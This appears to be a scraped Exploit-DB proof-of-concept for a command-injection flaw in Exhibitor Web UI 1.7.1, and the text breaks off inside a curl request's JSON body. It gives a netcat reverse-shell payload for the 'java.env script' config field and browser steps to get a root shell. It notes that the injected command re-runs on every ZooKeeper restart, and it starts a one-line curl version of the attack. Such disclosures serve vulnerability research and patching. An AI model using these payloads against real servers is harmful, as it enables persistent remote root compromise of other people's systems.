 Exhibitor
Exhibitor Web UI 1.7.1 - Re
https://www.exploit-db.com/exploits/48654
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Based on how this argument is passed, there are several ways to execute arbitrary commands. The methods tested were
surrounding the command with backticks and using $(), for example:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
This example uses netcat to open a reverse shell to a listener on 10.0.0.64:4444.
In the example, ZooKeeper will still launch successfully after the command executes, and it will run the command every
time ZooKeeper is re-launched by Exhibitor.
Exploit Proof of Concept
The included screenshots show the process of obtaining a root shell on the system.
The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.
It can also be performed with a single curl command:
command: curl -X POST -d @data.json http://10.0.0.200:8080/exhibitor/v1/config/set
data.json: { “zookeeperInstallDirectory”: “/opt/zookeeper”, “zookeeperDataDirectory”: “/opt/zookeeper/snapshots”,